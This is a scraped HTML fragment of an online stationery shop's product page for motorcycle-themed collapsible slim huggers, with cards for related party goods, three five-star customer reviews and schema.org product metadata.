					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73639"
							                         productId="73639"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73639_370798CB-E234-A788-92334B93C4786446.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Stadium Cups">
								 	 </div>
							        <a href="/product/motorcycle-stadium-cups-p73639.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73639);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-stadium-cups-p73639.html?pCat=0"> Stadium Cups</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $56.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage100112"
							                         productId="100112"
							                        src="https://images.thestationerystudio.com/images/products/230x230/100112_58241020-DBA0-E9E8-933247674E3FEDB4.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Bottle Huggers">
								 	 </div>
							        <a href="/product/motorcycle-bottle-huggers-p100112.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 100112);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-bottle-huggers-p100112.html?pCat=0"> Bottle Huggers</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$85.56</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73644"
							                         productId="73644"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73644_37205889-D3C0-86FE-EF74DE950FC7EDD3.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Styrofoam Cups">
								 	 </div>
							        <a href="/product/motorcycle-styrofoam-cups-p73644.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73644);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-styrofoam-cups-p73644.html?pCat=0"> Styrofoam Cups</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $56.76</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage68751"
							                         productId="68751"
							                        src="https://images.thestationerystudio.com/images/products/230x230/68751_8923B33C-9D38-6E8D-6821850798D4619F.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Bamboo Luxe Napkins">
								 	 </div>
							        <a href="/product/motorcycle-bamboo-luxe-napkins-p68751.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 68751);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-bamboo-luxe-napkins-p68751.html?pCat=0"> Bamboo Luxe Napkins</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $53.56</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73643"
							                         productId="73643"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73643_371BF8E1-F72B-CB26-216DC4F90EC44DEB.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Paper Coffee Cups">
								 	 </div>
							        <a href="/product/motorcycle-paper-coffee-cups-p73643.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73643);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-paper-coffee-cups-p73643.html?pCat=0"> Paper Coffee Cups</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $67.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage102394"
							                         productId="102394"
							                        src="https://images.thestationerystudio.com/images/products/230x230/102394_562C27F9-D5CB-8493-4FB6262114D360DC.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Bali Guest Towels">
								 	 </div>
							        <a href="/product/motorcycle-bali-guest-towels-p102394.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 102394);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-bali-guest-towels-p102394.html?pCat=0"> Bali Guest Towels</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$51.16</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage68756"
							                         productId="68756"
							                        src="https://images.thestationerystudio.com/images/products/230x230/68756_89244E08-CEBA-7099-BE2C8314B2683B17.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Linen Like Guest Towels">
								 	 </div>
							        <a href="/product/motorcycle-linen-like-guest-towels-p68756.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 68756);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-linen-like-guest-towels-p68756.html?pCat=0"> Linen Like Guest Towels</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$59.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage68754"
							                         productId="68754"
							                        src="https://images.thestationerystudio.com/images/products/230x230/68754_8924A8A9-9137-63A9-93ED8BCFAB9F82D0.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Deville Guest Towels">
								 	 </div>
							        <a href="/product/motorcycle-deville-guest-towels-p68754.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 68754);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-deville-guest-towels-p68754.html?pCat=0"> Deville Guest Towels</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$63.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage68752"
							                         productId="68752"
							                        src="https://images.thestationerystudio.com/images/products/230x230/68752_89251CBE-FB51-C52E-BE54BD24585B2910.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Bamboo Luxe Guest Towels">
								 	 </div>
							        <a href="/product/motorcycle-bamboo-luxe-guest-towels-p68752.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 68752);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-bamboo-luxe-guest-towels-p68752.html?pCat=0"> Bamboo Luxe Guest Towels</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$59.16</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage85781"
							                         productId="85781"
							                        src="https://images.thestationerystudio.com/images/products/230x230/85781_87E81968-D8CD-B918-B7D0B03B2FE07340.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Clear Plastic Cups">
								 	 </div>
							        <a href="/product/motorcycle-clear-plastic-cups-p85781.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 85781);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-clear-plastic-cups-p85781.html?pCat=0"> Clear Plastic Cups</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $57.56</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage73641"
							                         productId="73641"
							                        src="https://images.thestationerystudio.com/images/products/230x230/73641_37152ABA-EC41-5387-A791543EDCB99774.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Latex Balloons">
								 	 </div>
							        <a href="/product/motorcycle-latex-balloons-p73641.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 73641);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-latex-balloons-p73641.html?pCat=0"> Latex Balloons</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		From: <span >$42.95</span>
													
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage88085"
							                         productId="88085"
							                        src="https://images.thestationerystudio.com/images/products/230x230/88085_258059B2-E57E-D362-F775CCB49D0BFCDF.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Round Coasters">
								 	 </div>
							        <a href="/product/motorcycle-round-coasters-p88085.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 88085);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-round-coasters-p88085.html?pCat=0"> Round Coasters</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $54.36</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage88086"
							                         productId="88086"
							                        src="https://images.thestationerystudio.com/images/products/230x230/88086_25835FC2-0B90-FB75-B86B8CFCB3B27DA0.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Square Coasters">
								 	 </div>
							        <a href="/product/motorcycle-square-coasters-p88086.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 88086);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-square-coasters-p88086.html?pCat=0"> Square Coasters</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">From: $54.36</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
					<div class="col-6 col-md-4 col-lg-3">
						<!--Card-->
							<div class="card mb-col" style="height:95%;min-height:370px;">
							    <!--Card image-->
							    <div class="view overlay hm-white-slight z-depth-0 hm-zoom">
							        <div class="blur-clipping-frame divProductImageCenter">
								 	 		 <img
							                        class="img-fluid z-depth-0  productImage90310"
							                         productId="90310"
							                        src="https://images.thestationerystudio.com/images/products/230x230/90310_8EFCA6B7-FF58-7302-1EECB2D21FE6D7EC.jpg"
							                        style="background-color: rgba(239, 242, 243);margin: 0 auto;"
							                        alt="Motorcycle Double Deck Playing Cards">
								 	 </div>
							        <a href="/product/motorcycle-double-deck-playing-cards-p90310.html?pCat=0">
							            <div class="mask waves-effect waves-light"></div>
							        </a>

							        
											 <div class="corner-ribbon top-left shadow hidden-sm-down" >Save 20% </div>
											
							        <a class="add-to-wishlist" data-toggle="tooltip" onClick="javascript:addRelatedProductToWishList(this, 90310);" data-placement="top" title="Add to Wishlist"><i class="fa fa-heart"></i></a>
							       	
							    </div>
							    <!--/.Card image-->
							    <!--Card content-->
							   <div class="card-block text-left">
								 	<h4 class="h5-responsive card-title text-roboto-slab"><a href="/product/motorcycle-double-deck-playing-cards-p90310.html?pCat=0"> Double Deck Playing Cards</a></h4>
								 	<div class="card-footer">
									 	<span class="left">
									 		
										 				<span class="text-red bold">$55.96</span>
										 			
					                    </span>
									</div>
									<div class="left text-brandAccent text-uppercase w-100">
									 	<div class="percentOff hidden-sm-up" promoData="{{SalePrice}}">20% Off</div>


									</div>
							    </div>
							</div>
							<!--/.Card-->

					</div>

				
				
			</div>
					<div class="row">
					<div class="col-12"><hr></div>
				</div>
		</section>
		<!-- Default bootstrap modal example -->
	<div class="modal fade" id="collectionAsModel" tabindex="-1" role="dialog"  aria-hidden="true">
	  <div class="modal-dialog modal-lg modal-notify modal-info">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	        <h4 class="modal-title" id="myModalLabel">Motorcycle Collection</h4>
	      </div>
	      <div class="modal-body collectionAsModelBody">

	      </div>

	    </div>
	  </div>
	</div>
	
<style type="text/css">

.styledQuoteMark{
    font-size: 2.8rem;
    font-family:  'Didact Gothic','Times New Roman',Times,serif !important;
    position: absolute;
    top: -15px;
    left: -20px;
    color: #9e9e9e;
}
.styledQuoteMarkRight{
    font-size: 2.8rem;
    font-family:  'Didact Gothic','Times New Roman',Times,serif !important;
    position: absolute;
    top: -15px;
    right: -13px;
    color: #9e9e9e;
}

.styledQuote {
   margin:30px;
   position:relative;
}
.customerWhyQuote {
	padding:0px 12px;
}
</style>


<section class="container">
	<div style="margin-top:50px;margin-bottom:50px;scroll-margin-top: 120px;" id="sWhyIChooseThis">
		<div class="row">
			<div class="col-12" style="margin-bottom:1.5em">
				<h2 class="h2-responsive">Why did you choose this?</h2>
			</div>
		</div>
		<div class="row row-eq-height">
			
			<div class="col-md-6 col-12 mb-1 ">
				<div class="card" style="height:100%;">
					<div class="  d-flex justify-content-center text-center">
					 	<blockquote class="styledQuote"> <span class="styledQuoteMark">&ldquo;</span> <div class="customerWhyQuote">Funeral</div> <span class="styledQuoteMarkRight">&rdquo;</span>
						<br>
						<span class="font-weight-normal grey-text" style="margin-left:20px;"><small>&mdash; Stephanie P.</small></span>
					</blockquote>
					</div>
				</div>
			</div>
			
		</div>
		</div>
</section>

<a class="anchor" id="productReviews"></a>
<style type="text/css">
a.anchor {
    display: block;
    position: relative;
    top: -260px;
    visibility: hidden;
}
</style>
<section class="container">
	
	<div style="margin-top:50px;margin-bottom:20px;">
		<div class="row">
			<div class="col-12 col-md-6" style="margin-bottom:1.2em">
				<h2 class="h2-responsive mt-0 mb-0">Product Reviews (3)</h2>
					<h4 class="h4-responsive mt-1">

						
							<span title="Average Rating 5.0">
								
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			5.0
							</span>
						
					</h4>


			</div>
			<div class="col-12 col-md-6 text-md-right">
					<a href="javascript:void(0)" onClick="showAddReviewModal()" rel="nofollow" class=" btn btn-outline-default waves-effect">Write a Review</a>
			</div>
		</div>
			<div class="row">
				<div class="col-12"><hr /></div>
			</div>

	



<style type="text/css">

.styledQuoteMark{
    font-size: 2.8rem;
    font-family:  'Didact Gothic','Times New Roman',Times,serif !important;
    position: absolute;
    top: -15px;
    left: -20px;
    color: #9e9e9e;
}
.styledQuoteMarkRight{
    font-size: 2.8rem;
    font-family:  'Didact Gothic','Times New Roman',Times,serif !important;
    position: absolute;
    top: -15px;
    right: -13px;
    color: #9e9e9e;
}

.styledQuote {
   margin:30px;
   position:relative;
}
.customerWhyQuote {
	padding:0px 12px;
}
</style>

			<div class="row">
				<div class="col-12 col-md-8 mb-1 ">
					
						<div class="col-12"><small>Product: Eat Drink and Be Married Collapsible Slim Huggers</small></div>
					
					<div class="col-12 mb-1">
						
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			


					</div>
					<div class="col-12">

						Perfect!! And less expensive than other options. 
						<div class="mt-1 mb-1">
							<span class="text-muted"><i>Kathleen F.</i></span>
							
								<span class="ml-2 badge badge-primary">VERIFIED BUYER</span>
							
						</div>

						</p>

					</div>
				</div>

			</div>
			<div class="row">
				<div class="col-12"><hr /></div>
			</div>


		
			<div class="row">
				<div class="col-12 col-md-8 mb-1 ">
					
						<div class="col-12"><small>Product: Curly Cheers Collapsible Slim Huggers</small></div>
					
					<div class="col-12 mb-1">
						
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			


					</div>
					<div class="col-12">

						These were perfect koozies! 
						<div class="mt-1 mb-1">
							<span class="text-muted"><i>Lauren P.</i></span>
							
								<span class="ml-2 badge badge-primary">VERIFIED BUYER</span>
							
						</div>

						</p>

					</div>
				</div>

			</div>
			<div class="row">
				<div class="col-12"><hr /></div>
			</div>


		
			<div class="row">
				<div class="col-12 col-md-8 mb-1 ">
					
						<div class="col-12"><small>Product: Sailboat Initials Collapsible Slim Huggers</small></div>
					
					<div class="col-12 mb-1">
						
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			
				<i class="fas fa-star" aria-hidden="true"></i>
			


					</div>
					<div class="col-12">

						Very easy to customize design.
Arrived on time and happy with the print quality and the product quality. 
						<div class="mt-1 mb-1">
							<span class="text-muted"><i>Glenda S.</i></span>
							
								<span class="ml-2 badge badge-primary">VERIFIED BUYER</span>
							
						</div>

						</p>

					</div>
				</div>

			</div>
			<div class="row">
				<div class="col-12"><hr /></div>
			</div>


		
	</div>
</section> 
	<div itemscope itemtype="http://schema.org/Product">
		 <meta itemprop="name" content="Motorcycle Collapsible Slim Huggers" />
		 <meta itemprop="sku" content="73650" />
		 

		 <meta itemprop="description" content="Personalized slim neoprene collapsible huggers will keep your beverage cold and are a perfect party favor. Free online preview. Choice of 7 hugger colors 25+ imprint colors, and typestyles. Fits slim 12 oz. cans. Huggers are recyclable." />
		 <meta itemprop="image" content="https://images-rs1.thestationerystudio.com/images/products/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg/Resize?geometry=400x400>" />
		 <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		  	 <meta itemprop="priceCurrency" content="USD" />
		  	  
		  	  	<meta itemprop="price" content="59.96" />
		  	  	
			 <link itemprop="availability" href="http://schema.org/InStock" />
			 
			  <meta itemprop="url" content="https://www.thestationerystudio.com/product/motorcycle-collapsible-slim-huggers-p73650.html" />
		</div>
		
			<div itemprop="AggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="5">
					<meta itemprop="bestRating" content="5">
					<meta itemprop="ratingCount" content="3">
			</div>

		
			<div itemprop="review" itemscope itemtype="http://schema.org/Review">
				  <div itemprop="author" itemtype="http://schema.org/Person" itemscope>
					<meta itemprop="name" content="Kathleen">
				  </div>
				 <div itemprop="reviewRating" itemtype="http://schema.org/Rating" itemscope>
			        <meta itemprop="ratingValue" content="5" />
			        <meta itemprop="bestRating" content="5" />
			      </div>
			</div>
			
			<div itemprop="review" itemscope itemtype="http://schema.org/Review">
				  <div itemprop="author" itemtype="http://schema.org/Person" itemscope>
					<meta itemprop="name" content="Lauren">
				  </div>
				 <div itemprop="reviewRating" itemtype="http://schema.org/Rating" itemscope>
			        <meta itemprop="ratingValue" content="5" />
			        <meta itemprop="bestRating" content="5" />
			      </div>
			</div>
			
			<div itemprop="review" itemscope itemtype="http://schema.org/Review">
				  <div itemprop="author" itemtype="http://schema.org/Person" itemscope>
					<meta itemprop="name" content="Glenda">
				  </div>
				 <div itemprop="reviewRating" itemtype="http://schema.org/Rating" itemscope>
			        <meta itemprop="ratingValue" content="5" />
			        <meta itemprop="bestRating" content="5" />
			      </div>
			</div>
			
	</div>
	
 <div id="divProductImageZoom" style="display:none;" title="Zoom">
	<div style="text-align:center;margin-left:10px;margin-top:10px;"><iframe id="zoomImageFrame" src="" width="420" height="420" frameborder="0"></iframe></div>
</div>

</article>

			</div>
